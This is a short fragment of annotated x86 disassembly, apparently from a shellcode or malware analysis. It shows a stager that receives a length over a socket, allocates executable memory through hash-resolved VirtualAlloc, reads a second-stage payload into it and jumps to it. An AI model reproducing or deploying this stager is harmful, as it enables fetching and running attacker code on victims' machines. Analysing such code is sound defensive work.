 000200E4
push 0 ; flags
push 4 ; len
push esi ; *buf
push edi ; socket
push 5FC8D902 ; recv hash
call ebp ; customCallProcByHash
mov esi,dword ptr ds:[esi]
push 40 ; flProtect // PAGE_EXECUTE_READWRITE
push 1000 ; flAllocationType // MEM_COMMIT
push esi ; dwSize
push 0 ; lpAddress
push E553A458 ; VirtualAlloc hash
call ebp ; customCallProcByHash
xchg eax,ebx
push ebx
00020106
push 0 ; flags
push esi ; len
push ebx ; *buf
push edi ; socket
push 5FC8D902 ; recv hash
call ebp ; customCallProcByHash
add ebx,eax
sub esi,eax
jne 20106
00020118
ret